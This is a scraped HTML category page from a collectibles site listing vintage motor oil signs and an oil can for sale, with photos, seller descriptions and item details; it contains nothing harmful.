

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://signmotoroil.com/category/early/
body_size: 22828
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
	<meta charset="UTF-8" />
	<title>early | Sign Motor Oil</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://signmotoroil.com/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Sign Motor Oil &raquo; Feed" href="https://signmotoroil.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sign Motor Oil &raquo; Comments Feed" href="https://signmotoroil.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sign Motor Oil &raquo; early Category Feed" href="https://signmotoroil.com/category/early/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///signmotoroil.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='chunk-style-css'  href='https:///signmotoroil.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='oswald-css'  href='https:///fonts.googleapis.com/css?family=Oswald&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///signmotoroil.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///signmotoroil.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///signmotoroil.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///signmotoroil.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://signmotoroil.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://signmotoroil.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Sign Motor Oil"/>
	<meta property="og:title" content="Early OILZUM Thermometer MOTOR OIL Sign Working RARE Race Drivers ADVERTISING"/>
		<meta property="og:description" content="This is a RARE example. Marked for The WHITE & BAG"/>
	
	<meta property="og:url" content="https://signmotoroil.com/2024/06/13/early-oilzum-thermometer-motor-oil-sign-working-rare-race-drivers-advertising/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/luve.js"></script>
<script type="text/javascript" src="/mukucyma.js"></script>
</head>
<body class="archive category category-early category-11 single-author">

<div id="container">

	<div id="header">
		<h1 id="site-title"><a href="https://signmotoroil.com/" title="Sign Motor Oil" rel="home">Sign Motor Oil</a></h1>
		<h2 id="site-description"></h2>
	</div>

	<div id="menu">
				<div class="menu"><ul><li ><a href="https://signmotoroil.com/">Home</a></li><li class="page_item page-item-6"><a href="https://signmotoroil.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://signmotoroil.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://signmotoroil.com/terms-of-use/">Terms of Use</a></li></ul></div>
	</div>

<div class="page-title">
	<h2 class="page-title">
		Category Archives: <span>early</span>	</h2>
</div>

<div id="contents">
			
			
<div class="post-7821 post type-post status-publish format-standard hentry category-early tag-advertising tag-drivers tag-early tag-motor tag-oilzum tag-race tag-rare tag-sign tag-thermometer tag-working" id="post-7821">
	<div class="entry-meta">
				<div class="date"><a href="https://signmotoroil.com/2024/06/13/early-oilzum-thermometer-motor-oil-sign-working-rare-race-drivers-advertising/">Jun 13 2024</a></div>
								<span class="cat-links"><a href="https://signmotoroil.com/category/early/" rel="category tag">early</a></span>
							</div>
	<div class="main">
						<h2 class="entry-title">
					<a href="https://signmotoroil.com/2024/06/13/early-oilzum-thermometer-motor-oil-sign-working-rare-race-drivers-advertising/" rel="bookmark">Early OILZUM Thermometer MOTOR OIL Sign Working RARE Race Drivers ADVERTISING</a>
				</h2>
		
		<div class="entry-content">
							 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-OILZUM-Thermometer-MOTOR-OIL-Sign-Working-RARE-Race-Drivers-ADVERTISING-01-eo.jpg" title="Early OILZUM Thermometer MOTOR OIL Sign Working RARE Race Drivers ADVERTISING" alt="Early OILZUM Thermometer MOTOR OIL Sign Working RARE Race Drivers ADVERTISING"/> <br/>

<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-OILZUM-Thermometer-MOTOR-OIL-Sign-Working-RARE-Race-Drivers-ADVERTISING-02-xbk.jpg" title="Early OILZUM Thermometer MOTOR OIL Sign Working RARE Race Drivers ADVERTISING" alt="Early OILZUM Thermometer MOTOR OIL Sign Working RARE Race Drivers ADVERTISING"/>	<br/>
		
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-OILZUM-Thermometer-MOTOR-OIL-Sign-Working-RARE-Race-Drivers-ADVERTISING-03-xw.jpg" title="Early OILZUM Thermometer MOTOR OIL Sign Working RARE Race Drivers ADVERTISING" alt="Early OILZUM Thermometer MOTOR OIL Sign Working RARE Race Drivers ADVERTISING"/>
	
<br/><img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-OILZUM-Thermometer-MOTOR-OIL-Sign-Working-RARE-Race-Drivers-ADVERTISING-04-kpxe.jpg" title="Early OILZUM Thermometer MOTOR OIL Sign Working RARE Race Drivers ADVERTISING" alt="Early OILZUM Thermometer MOTOR OIL Sign Working RARE Race Drivers ADVERTISING"/>
	<br/> 
	

<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-OILZUM-Thermometer-MOTOR-OIL-Sign-Working-RARE-Race-Drivers-ADVERTISING-05-bboy.jpg" title="Early OILZUM Thermometer MOTOR OIL Sign Working RARE Race Drivers ADVERTISING" alt="Early OILZUM Thermometer MOTOR OIL Sign Working RARE Race Drivers ADVERTISING"/>	  
 <br/>  <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-OILZUM-Thermometer-MOTOR-OIL-Sign-Working-RARE-Race-Drivers-ADVERTISING-06-gs.jpg" title="Early OILZUM Thermometer MOTOR OIL Sign Working RARE Race Drivers ADVERTISING" alt="Early OILZUM Thermometer MOTOR OIL Sign Working RARE Race Drivers ADVERTISING"/>	 	<br/>  <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-OILZUM-Thermometer-MOTOR-OIL-Sign-Working-RARE-Race-Drivers-ADVERTISING-07-kt.jpg" title="Early OILZUM Thermometer MOTOR OIL Sign Working RARE Race Drivers ADVERTISING" alt="Early OILZUM Thermometer MOTOR OIL Sign Working RARE Race Drivers ADVERTISING"/>

  <br/>	  <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-OILZUM-Thermometer-MOTOR-OIL-Sign-Working-RARE-Race-Drivers-ADVERTISING-08-psa.jpg" title="Early OILZUM Thermometer MOTOR OIL Sign Working RARE Race Drivers ADVERTISING" alt="Early OILZUM Thermometer MOTOR OIL Sign Working RARE Race Drivers ADVERTISING"/>  
<br/>
	 		 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-OILZUM-Thermometer-MOTOR-OIL-Sign-Working-RARE-Race-Drivers-ADVERTISING-09-bx.jpg" title="Early OILZUM Thermometer MOTOR OIL Sign Working RARE Race Drivers ADVERTISING" alt="Early OILZUM Thermometer MOTOR OIL Sign Working RARE Race Drivers ADVERTISING"/> <br/>
	 

	<br/>  
  
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Early OILZUM Thermometer MOTOR OIL Sign Working RARE Race Drivers ADVERTISING" alt="Early OILZUM Thermometer MOTOR OIL Sign Working RARE Race Drivers ADVERTISING"/>


<br/> 		This is a RARE example. Marked for The WHITE &#038; BAGLEY COMPANY. 100% ORIGINAL &#038; AUTHENTIC. Approx 15&#8243; x 7.5&#8243;. Condition is good with fading to colors. Small screws holding thermometer in place. PLEASE LOOK AT ALL PHOTOGRAPHS FOR CONDITION AS THEY ARE PART OF DESCRIPTION.	  
<br/>
  
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Early OILZUM Thermometer MOTOR OIL Sign Working RARE Race Drivers ADVERTISING" alt="Early OILZUM Thermometer MOTOR OIL Sign Working RARE Race Drivers ADVERTISING"/><br/>			</div>
		<span class="tag-links"><strong>Tagged</strong> <a href="https://signmotoroil.com/tag/advertising/" rel="tag">advertising</a>, <a href="https://signmotoroil.com/tag/drivers/" rel="tag">drivers</a>, <a href="https://signmotoroil.com/tag/early/" rel="tag">early</a>, <a href="https://signmotoroil.com/tag/motor/" rel="tag">motor</a>, <a href="https://signmotoroil.com/tag/oilzum/" rel="tag">oilzum</a>, <a href="https://signmotoroil.com/tag/race/" rel="tag">race</a>, <a href="https://signmotoroil.com/tag/rare/" rel="tag">rare</a>, <a href="https://signmotoroil.com/tag/sign/" rel="tag">sign</a>, <a href="https://signmotoroil.com/tag/thermometer/" rel="tag">thermometer</a>, <a href="https://signmotoroil.com/tag/working/" rel="tag">working</a></span>	</div>
</div>


		
			
<div class="post-6653 post type-post status-publish format-standard hentry category-early tag-24-12x11 tag-cellulite tag-early tag-masonite tag-motor tag-racing tag-sign tag-wynns" id="post-6653">
	<div class="entry-meta">
				<div class="date"><a href="https://signmotoroil.com/2023/08/18/early-htf-cellulite-over-masonite-sign-wynns-racing-motor-oil-sign-24-12x11/">Aug 18 2023</a></div>
								<span class="cat-links"><a href="https://signmotoroil.com/category/early/" rel="category tag">early</a></span>
							</div>
	<div class="main">
						<h2 class="entry-title">
					<a href="https://signmotoroil.com/2023/08/18/early-htf-cellulite-over-masonite-sign-wynns-racing-motor-oil-sign-24-12x11/" rel="bookmark">Early HTF Cellulite Over Masonite Sign? Wynns Racing Motor Oil Sign? 24-1/2X11</a>
				</h2>
		
		<div class="entry-content">
							<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-HTF-Cellulite-Over-Masonite-Sign-Wynns-Racing-Motor-Oil-Sign-24-1-2X11-01-usdf.jpg" title="Early HTF Cellulite Over Masonite Sign? Wynns Racing Motor Oil Sign? 24-1/2X11" alt="Early HTF Cellulite Over Masonite Sign? Wynns Racing Motor Oil Sign? 24-1/2X11"/>

<br/>
	

<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-HTF-Cellulite-Over-Masonite-Sign-Wynns-Racing-Motor-Oil-Sign-24-1-2X11-02-afhd.jpg" title="Early HTF Cellulite Over Masonite Sign? Wynns Racing Motor Oil Sign? 24-1/2X11" alt="Early HTF Cellulite Over Masonite Sign? Wynns Racing Motor Oil Sign? 24-1/2X11"/> 	
 
 <br/>	   <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-HTF-Cellulite-Over-Masonite-Sign-Wynns-Racing-Motor-Oil-Sign-24-1-2X11-03-kzv.jpg" title="Early HTF Cellulite Over Masonite Sign? Wynns Racing Motor Oil Sign? 24-1/2X11" alt="Early HTF Cellulite Over Masonite Sign? Wynns Racing Motor Oil Sign? 24-1/2X11"/>
  <br/>
 	<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-HTF-Cellulite-Over-Masonite-Sign-Wynns-Racing-Motor-Oil-Sign-24-1-2X11-04-yx.jpg" title="Early HTF Cellulite Over Masonite Sign? Wynns Racing Motor Oil Sign? 24-1/2X11" alt="Early HTF Cellulite Over Masonite Sign? Wynns Racing Motor Oil Sign? 24-1/2X11"/> <br/>
 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-HTF-Cellulite-Over-Masonite-Sign-Wynns-Racing-Motor-Oil-Sign-24-1-2X11-05-hwti.jpg" title="Early HTF Cellulite Over Masonite Sign? Wynns Racing Motor Oil Sign? 24-1/2X11" alt="Early HTF Cellulite Over Masonite Sign? Wynns Racing Motor Oil Sign? 24-1/2X11"/>

 <br/>
	 

 	<br/> 
 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Early HTF Cellulite Over Masonite Sign? Wynns Racing Motor Oil Sign? 24-1/2X11" alt="Early HTF Cellulite Over Masonite Sign? Wynns Racing Motor Oil Sign? 24-1/2X11"/><br/>Early HTF Cellulite Over Masonite Sign? Wynns Racing Motor Oil Sign?
<br/>	<img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Early HTF Cellulite Over Masonite Sign? Wynns Racing Motor Oil Sign? 24-1/2X11" alt="Early HTF Cellulite Over Masonite Sign? Wynns Racing Motor Oil Sign? 24-1/2X11"/>	<br/>
	
 		</div>
		<span class="tag-links"><strong>Tagged</strong> <a href="https://signmotoroil.com/tag/24-12x11/" rel="tag">24-12x11</a>, <a href="https://signmotoroil.com/tag/cellulite/" rel="tag">cellulite</a>, <a href="https://signmotoroil.com/tag/early/" rel="tag">early</a>, <a href="https://signmotoroil.com/tag/masonite/" rel="tag">masonite</a>, <a href="https://signmotoroil.com/tag/motor/" rel="tag">motor</a>, <a href="https://signmotoroil.com/tag/racing/" rel="tag">racing</a>, <a href="https://signmotoroil.com/tag/sign/" rel="tag">sign</a>, <a href="https://signmotoroil.com/tag/wynns/" rel="tag">wynn's</a></span>	</div>
</div>


		
			
<div class="post-6043 post type-post status-publish format-standard hentry category-early tag-center tag-early tag-enarco tag-motor tag-porcelain tag-section tag-sign" id="post-6043">
	<div class="entry-meta">
				<div class="date"><a href="https://signmotoroil.com/2023/03/01/early-1917-enarco-motor-oil-porcelain-sign-boy-center-section-58-x-37/">Mar 01 2023</a></div>
								<span class="cat-links"><a href="https://signmotoroil.com/category/early/" rel="category tag">early</a></span>
							</div>
	<div class="main">
						<h2 class="entry-title">
					<a href="https://signmotoroil.com/2023/03/01/early-1917-enarco-motor-oil-porcelain-sign-boy-center-section-58-x-37/" rel="bookmark">Early 1917 Enarco Motor Oil Porcelain Sign Boy Center Section 58 X 37</a>
				</h2>
		
		<div class="entry-content">
							 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-1917-Enarco-Motor-Oil-Porcelain-Sign-Boy-Center-Section-58-X-37-01-jjca.jpg" title="Early 1917 Enarco Motor Oil Porcelain Sign Boy Center Section 58 X 37" alt="Early 1917 Enarco Motor Oil Porcelain Sign Boy Center Section 58 X 37"/>	
 <br/> <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-1917-Enarco-Motor-Oil-Porcelain-Sign-Boy-Center-Section-58-X-37-02-xlha.jpg" title="Early 1917 Enarco Motor Oil Porcelain Sign Boy Center Section 58 X 37" alt="Early 1917 Enarco Motor Oil Porcelain Sign Boy Center Section 58 X 37"/> <br/>  
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-1917-Enarco-Motor-Oil-Porcelain-Sign-Boy-Center-Section-58-X-37-03-yebr.jpg" title="Early 1917 Enarco Motor Oil Porcelain Sign Boy Center Section 58 X 37" alt="Early 1917 Enarco Motor Oil Porcelain Sign Boy Center Section 58 X 37"/> 
<br/>
	 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-1917-Enarco-Motor-Oil-Porcelain-Sign-Boy-Center-Section-58-X-37-04-tc.jpg" title="Early 1917 Enarco Motor Oil Porcelain Sign Boy Center Section 58 X 37" alt="Early 1917 Enarco Motor Oil Porcelain Sign Boy Center Section 58 X 37"/> 
	<br/><img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-1917-Enarco-Motor-Oil-Porcelain-Sign-Boy-Center-Section-58-X-37-05-rcp.jpg" title="Early 1917 Enarco Motor Oil Porcelain Sign Boy Center Section 58 X 37" alt="Early 1917 Enarco Motor Oil Porcelain Sign Boy Center Section 58 X 37"/>

 <br/>  
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-1917-Enarco-Motor-Oil-Porcelain-Sign-Boy-Center-Section-58-X-37-06-wcdc.jpg" title="Early 1917 Enarco Motor Oil Porcelain Sign Boy Center Section 58 X 37" alt="Early 1917 Enarco Motor Oil Porcelain Sign Boy Center Section 58 X 37"/> <br/>
	


<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-1917-Enarco-Motor-Oil-Porcelain-Sign-Boy-Center-Section-58-X-37-07-lx.jpg" title="Early 1917 Enarco Motor Oil Porcelain Sign Boy Center Section 58 X 37" alt="Early 1917 Enarco Motor Oil Porcelain Sign Boy Center Section 58 X 37"/><br/>  	  <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-1917-Enarco-Motor-Oil-Porcelain-Sign-Boy-Center-Section-58-X-37-08-kj.jpg" title="Early 1917 Enarco Motor Oil Porcelain Sign Boy Center Section 58 X 37" alt="Early 1917 Enarco Motor Oil Porcelain Sign Boy Center Section 58 X 37"/>  <br/>  <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-1917-Enarco-Motor-Oil-Porcelain-Sign-Boy-Center-Section-58-X-37-09-eh.jpg" title="Early 1917 Enarco Motor Oil Porcelain Sign Boy Center Section 58 X 37" alt="Early 1917 Enarco Motor Oil Porcelain Sign Boy Center Section 58 X 37"/> 
<br/>   <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-1917-Enarco-Motor-Oil-Porcelain-Sign-Boy-Center-Section-58-X-37-10-thj.jpg" title="Early 1917 Enarco Motor Oil Porcelain Sign Boy Center Section 58 X 37" alt="Early 1917 Enarco Motor Oil Porcelain Sign Boy Center Section 58 X 37"/>  <br/>  
 <br/>		    <img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Early 1917 Enarco Motor Oil Porcelain Sign Boy Center Section 58 X 37" alt="Early 1917 Enarco Motor Oil Porcelain Sign Boy Center Section 58 X 37"/><br/>Early 1917 &#8221; Enarco Motor Oil &#8221; Porcelain Sign Boy Center Section 58&#8243; X 37&#8243;. Nice Colors Very Rare! A bow as 8th picture shows, but not kinked, would flatten nicely when mounted. Thanks and Good Luck! This item is in the category &#8220;Collectibles\Advertising\Gas &#038; Oil\Merchandise &#038; Memorabilia\Signs&#8221;. The seller is &#8220;leejuke&#8221; and is located in this country: US. This item can be shipped to United States.

 <ul>

<li>Brand: Enarco</li>
<li>Type of Advertising: Sign</li>
<li>Date of Creation: 1917</li>
<li>Original/Reproduction: Original</li>
<li>Country/Region of Manufacture: United States</li>
  </ul>	  

<br/>   <img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Early 1917 Enarco Motor Oil Porcelain Sign Boy Center Section 58 X 37" alt="Early 1917 Enarco Motor Oil Porcelain Sign Boy Center Section 58 X 37"/>
	<br/> 		</div>
		<span class="tag-links"><strong>Tagged</strong> <a href="https://signmotoroil.com/tag/center/" rel="tag">center</a>, <a href="https://signmotoroil.com/tag/early/" rel="tag">early</a>, <a href="https://signmotoroil.com/tag/enarco/" rel="tag">enarco</a>, <a href="https://signmotoroil.com/tag/motor/" rel="tag">motor</a>, <a href="https://signmotoroil.com/tag/porcelain/" rel="tag">porcelain</a>, <a href="https://signmotoroil.com/tag/section/" rel="tag">section</a>, <a href="https://signmotoroil.com/tag/sign/" rel="tag">sign</a></span>	</div>
</div>


		
			
<div class="post-2761 post type-post status-publish format-standard hentry category-early tag-early tag-motor tag-original tag-patina tag-porcelain tag-shell tag-sign tag-station tag-vintage" id="post-2761">
	<div class="entry-meta">
				<div class="date"><a href="https://signmotoroil.com/2020/10/16/early-original-vintage-shell-motor-oil-sign-porcelain-gas-station-oil-old-patina/">Oct 16 2020</a></div>
								<span class="cat-links"><a href="https://signmotoroil.com/category/early/" rel="category tag">early</a></span>
							</div>
	<div class="main">
						<h2 class="entry-title">
					<a href="https://signmotoroil.com/2020/10/16/early-original-vintage-shell-motor-oil-sign-porcelain-gas-station-oil-old-patina/" rel="bookmark">EARLY ORIGINAL VinTagE SHELL MOTOR OIL Sign PORCELAIN Gas Station Oil OLD PATINA</a>
				</h2>
		
		<div class="entry-content">
						<img class="[base64]" src="https://signmotoroil.com/wp-content/images/EARLY-ORIGINAL-VinTagE-SHELL-MOTOR-OIL-Sign-PORCELAIN-Gas-Station-Oil-OLD-PATINA-01-ty.jpg" title="EARLY ORIGINAL VinTagE SHELL MOTOR OIL Sign PORCELAIN Gas Station Oil OLD PATINA" alt="EARLY ORIGINAL VinTagE SHELL MOTOR OIL Sign PORCELAIN Gas Station Oil OLD PATINA"/>   	   <br/>


<img class="[base64]" src="https://signmotoroil.com/wp-content/images/EARLY-ORIGINAL-VinTagE-SHELL-MOTOR-OIL-Sign-PORCELAIN-Gas-Station-Oil-OLD-PATINA-02-qigf.jpg" title="EARLY ORIGINAL VinTagE SHELL MOTOR OIL Sign PORCELAIN Gas Station Oil OLD PATINA" alt="EARLY ORIGINAL VinTagE SHELL MOTOR OIL Sign PORCELAIN Gas Station Oil OLD PATINA"/> <br/> 
  	
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/EARLY-ORIGINAL-VinTagE-SHELL-MOTOR-OIL-Sign-PORCELAIN-Gas-Station-Oil-OLD-PATINA-03-aap.jpg" title="EARLY ORIGINAL VinTagE SHELL MOTOR OIL Sign PORCELAIN Gas Station Oil OLD PATINA" alt="EARLY ORIGINAL VinTagE SHELL MOTOR OIL Sign PORCELAIN Gas Station Oil OLD PATINA"/> 
	 
	<br/>
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/EARLY-ORIGINAL-VinTagE-SHELL-MOTOR-OIL-Sign-PORCELAIN-Gas-Station-Oil-OLD-PATINA-04-snta.jpg" title="EARLY ORIGINAL VinTagE SHELL MOTOR OIL Sign PORCELAIN Gas Station Oil OLD PATINA" alt="EARLY ORIGINAL VinTagE SHELL MOTOR OIL Sign PORCELAIN Gas Station Oil OLD PATINA"/>   
<br/>	
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/EARLY-ORIGINAL-VinTagE-SHELL-MOTOR-OIL-Sign-PORCELAIN-Gas-Station-Oil-OLD-PATINA-05-ylqm.jpg" title="EARLY ORIGINAL VinTagE SHELL MOTOR OIL Sign PORCELAIN Gas Station Oil OLD PATINA" alt="EARLY ORIGINAL VinTagE SHELL MOTOR OIL Sign PORCELAIN Gas Station Oil OLD PATINA"/>   <br/> 		 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/EARLY-ORIGINAL-VinTagE-SHELL-MOTOR-OIL-Sign-PORCELAIN-Gas-Station-Oil-OLD-PATINA-06-vku.jpg" title="EARLY ORIGINAL VinTagE SHELL MOTOR OIL Sign PORCELAIN Gas Station Oil OLD PATINA" alt="EARLY ORIGINAL VinTagE SHELL MOTOR OIL Sign PORCELAIN Gas Station Oil OLD PATINA"/>  
 <br/> 
 	<br/>	<img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="EARLY ORIGINAL VinTagE SHELL MOTOR OIL Sign PORCELAIN Gas Station Oil OLD PATINA" alt="EARLY ORIGINAL VinTagE SHELL MOTOR OIL Sign PORCELAIN Gas Station Oil OLD PATINA"/>
	  
<br/>	 REPRODUCTION SIGNS ARE BEING PASSED OFF AS ORIGINALS EVERY DAY. See photos for condition, has imperfections, displays well. I&#8217;ve not tried to clean it. Original single sided porcelain sign. Measures approximately 6&#8242; across. Any questions just ask. MANY OTHER SIGNS AVAILABLE! As well as other collectibles and vintage car &#038; truck lights. Located in Indianola, Iowa 50125. Track Page Views With. Auctiva&#8217;s FREE Counter. The item &#8220;EARLY ORIGINAL VinTagE SHELL MOTOR OIL Sign PORCELAIN Gas Station Oil OLD PATINA&#8221; is in sale since Tuesday, August 11, 2020. This item is in the category &#8220;Collectibles\Advertising\Merchandise &#038; Memorabilia\Signs\Original\Pre-1930&#8243;. The seller is &#8220;antique_illumination&#8221; and is located in Indianola, Iowa. This item can&#8217;t be shipped, the buyer must pick up the item.
 <ul>
<li>Type of Advertising: Sign</li>
<li>Color: Yellow red</li>
<li>Brand: Shell</li>
<li>Original/Reproduction: Original</li>
<li>Date of Creation: 1920&#8217;s 1930&#8217;s</li>
</ul>
 <br/>    	<img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="EARLY ORIGINAL VinTagE SHELL MOTOR OIL Sign PORCELAIN Gas Station Oil OLD PATINA" alt="EARLY ORIGINAL VinTagE SHELL MOTOR OIL Sign PORCELAIN Gas Station Oil OLD PATINA"/>  
<br/> 	
 		</div>
		<span class="tag-links"><strong>Tagged</strong> <a href="https://signmotoroil.com/tag/early/" rel="tag">early</a>, <a href="https://signmotoroil.com/tag/motor/" rel="tag">motor</a>, <a href="https://signmotoroil.com/tag/original/" rel="tag">original</a>, <a href="https://signmotoroil.com/tag/patina/" rel="tag">patina</a>, <a href="https://signmotoroil.com/tag/porcelain/" rel="tag">porcelain</a>, <a href="https://signmotoroil.com/tag/shell/" rel="tag">shell-</a>, <a href="https://signmotoroil.com/tag/sign/" rel="tag">sign</a>, <a href="https://signmotoroil.com/tag/station/" rel="tag">station</a>, <a href="https://signmotoroil.com/tag/vintage/" rel="tag">vintage</a></span>	</div>
</div>


		
			
<div class="post-2727 post type-post status-publish format-standard hentry category-early tag-early tag-gallon tag-gulf tag-metal tag-motor tag-original tag-supreme" id="post-2727">
	<div class="entry-meta">
				<div class="date"><a href="https://signmotoroil.com/2020/10/07/early-original-gulf-supreme-motor-oil-gallon-metal-can/">Oct 07 2020</a></div>
								<span class="cat-links"><a href="https://signmotoroil.com/category/early/" rel="category tag">early</a></span>
							</div>
	<div class="main">
						<h2 class="entry-title">
					<a href="https://signmotoroil.com/2020/10/07/early-original-gulf-supreme-motor-oil-gallon-metal-can/" rel="bookmark">Early Original Gulf Supreme Motor Oil Gallon Metal Can</a>
				</h2>
		
		<div class="entry-content">
						 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-Original-Gulf-Supreme-Motor-Oil-Gallon-Metal-Can-01-ophk.jpg" title="Early Original Gulf Supreme Motor Oil Gallon Metal Can" alt="Early Original Gulf Supreme Motor Oil Gallon Metal Can"/>		 <br/>
 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-Original-Gulf-Supreme-Motor-Oil-Gallon-Metal-Can-02-szz.jpg" title="Early Original Gulf Supreme Motor Oil Gallon Metal Can" alt="Early Original Gulf Supreme Motor Oil Gallon Metal Can"/>

<br/>

<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-Original-Gulf-Supreme-Motor-Oil-Gallon-Metal-Can-03-egk.jpg" title="Early Original Gulf Supreme Motor Oil Gallon Metal Can" alt="Early Original Gulf Supreme Motor Oil Gallon Metal Can"/>  
